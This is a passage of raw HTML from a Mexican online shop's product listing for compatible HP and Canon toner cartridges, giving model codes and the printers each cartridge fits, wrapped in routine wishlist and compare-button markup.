	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3877,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3877&#038;_wpnonce=86756c8749"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3877"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3877"
		class="compare button  "
		data-product_id="3877"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3877" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf400x-negro/" title="Cartucho de Toner Compatible  CF400X NEGRO">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible  CF400X NEGRO</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf400x-negro/">Cartucho de Toner Compatible  CF400X NEGRO</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf400x-negro/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3877" data-quantity="1" class="button product_type_simple" data-product_id="3877" data-product_sku="UNIVHPCL84" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible  CF400X NEGRO&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3877" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf400x-negro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF400X-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible  CF400X NEGRO" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF400X-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF400X-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible  CF400X NEGRO</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf400x-negro/">Cartucho de Toner Compatible  CF400X NEGRO</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>201X</p>
<p>HP Laser Jet Pro Color M252DW / M272DW</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf400x-negro/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3877" data-quantity="1" class="button product_type_simple" data-product_id="3877" data-product_sku="UNIVHPCL84" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible  CF400X NEGRO&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3877" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3877 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3877"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3877,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3877&#038;_wpnonce=86756c8749"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3877"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3877"
		class="compare button  "
		data-product_id="3877"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3877" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf400x-negro/" title="Cartucho de Toner Compatible  CF400X NEGRO">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-3848 product type-product status-publish has-post-thumbnail product_cat-hp product_cat-toner-compatible product_tag-ce311a product_tag-cf351a product_tag-hp product_tag-laserjet-pro-100-color-mfp-m175a product_tag-laserjet-pro-100-color-mfp-m175nw product_tag-laserjet-pro-cp1025nw product_tag-m275 first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce311a-cf351a-cyan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CE311A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible CE311A CF351A CYAN" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CE311A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE311A-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE311A-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE311A-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE311A-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE311A-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE311A-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE311A-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3848 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3848"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3848,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3848&#038;_wpnonce=86756c8749"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3848"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3848"
		class="compare button  "
		data-product_id="3848"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3848" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce311a-cf351a-cyan/" title="Cartucho de Toner Compatible CE311A CF351A CYAN">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible CE311A CF351A CYAN</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce311a-cf351a-cyan/">Cartucho de Toner Compatible CE311A CF351A CYAN</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce311a-cf351a-cyan/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3848" data-quantity="1" class="button product_type_simple" data-product_id="3848" data-product_sku="UNIVHPCL61" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible CE311A CF351A CYAN&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3848" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce311a-cf351a-cyan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CE311A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible CE311A CF351A CYAN" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CE311A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE311A-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE311A-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE311A-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE311A-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE311A-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE311A-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE311A-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible CE311A CF351A CYAN</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce311a-cf351a-cyan/">Cartucho de Toner Compatible CE311A CF351A CYAN</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>126A / 130A</p>
<p>Compatible con impresoras HP Hewlett Packard CP1025NW M275 M175nw M177fw M176n – Canon i-Sensys LBP 7010C / LBP 7018C</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce311a-cf351a-cyan/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3848" data-quantity="1" class="button product_type_simple" data-product_id="3848" data-product_sku="UNIVHPCL61" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible CE311A CF351A CYAN&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3848" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3848 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3848"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3848,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3848&#038;_wpnonce=86756c8749"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3848"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3848"
		class="compare button  "
		data-product_id="3848"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3848" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce311a-cf351a-cyan/" title="Cartucho de Toner Compatible CE311A CF351A CYAN">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-3857 product type-product status-publish has-post-thumbnail product_cat-canon product_cat-hp product_cat-toner-compatible product_tag-canon product_tag-canon-lbp-7200cd product_tag-cc531a product_tag-ce411a product_tag-cf381a product_tag-cm2320cx product_tag-cm2320nf-mfp product_tag-cp2025dn product_tag-cp2025n product_tag-hp product_tag-hp-color-laserjet-cm2320mfp product_tag-lbp-mf8350cdn product_tag-lbp-7200cdn product_tag-m451dn product_tag-m451dw product_tag-m475dn product_tag-m475dw product_tag-m476dw product_tag-mf726cdw product_tag-mf729cdw product_tag-mf8380cdw product_tag-mf8580cdw product_tag-pro-400mfp first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc531a-ce411a-cf381a-cyan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF381A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible CC531A CE411A - CF381A CYAN" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF381A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF381A-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3857 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3857"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3857,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3857&#038;_wpnonce=86756c8749"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3857"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3857"
		class="compare button  "
		data-product_id="3857"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3857" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc531a-ce411a-cf381a-cyan/" title="Cartucho de Toner Compatible CC531A CE411A &#8211; CF381A CYAN">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/toner-compatible/canon/" rel="tag">Canon</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible CC531A CE411A &#8211; CF381A CYAN</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc531a-ce411a-cf381a-cyan/">Cartucho de Toner Compatible CC531A CE411A &#8211; CF381A CYAN</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc531a-ce411a-cf381a-cyan/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3857" data-quantity="1" class="button product_type_simple" data-product_id="3857" data-product_sku="UNIVHPCL71" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible CC531A CE411A - CF381A CYAN&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3857" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc531a-ce411a-cf381a-cyan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF381A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible CC531A CE411A - CF381A CYAN" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF381A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF381A-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/toner-compatible/canon/" rel="tag">Canon</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible CC531A CE411A &#8211; CF381A CYAN</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc531a-ce411a-cf381a-cyan/">Cartucho de Toner Compatible CC531A CE411A &#8211; CF381A CYAN</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>304A / 410A / 312A</p>
<p>HP Color Laserjet CM2320mfp / CM2320nf MFP / CM2320cx / CP2025n / CP2025DN / PRO 400MFP / M475dn / M475dw / M451dn / M451dw / M476dn /M476dw / Canon LBP 7200CD / LBP 7200Cdn / LBP &#8211; MF8350Cdn / MF8380cdw / MF8580cdw / MF726cdw / MF729cdw</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc531a-ce411a-cf381a-cyan/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3857" data-quantity="1" class="button product_type_simple" data-product_id="3857" data-product_sku="UNIVHPCL71" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible CC531A CE411A - CF381A CYAN&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3857" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3857 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3857"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3857,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3857&#038;_wpnonce=86756c8749"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3857"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3857"
		class="compare button  "
		data-product_id="3857"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3857" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc531a-ce411a-cf381a-cyan/" title="Cartucho de Toner Compatible CC531A CE411A &#8211; CF381A CYAN">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-3849 product type-product status-publish has-post-thumbnail product_cat-hp product_cat-toner-compatible product_tag-ce310a product_tag-cf350a product_tag-color-laserjet-pro-mfp-m176n product_tag-color-laserjet-pro-mfp-m177fw product_tag-hp product_tag-impresora-multifuncin-topshot-laserjet-pro-m275 product_tag-laserjet-pro-100-color-mfp-m175a product_tag-laserjet-pro-100-color-mfp-m175nw product_tag-laserjet-pro-cp1025nw first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
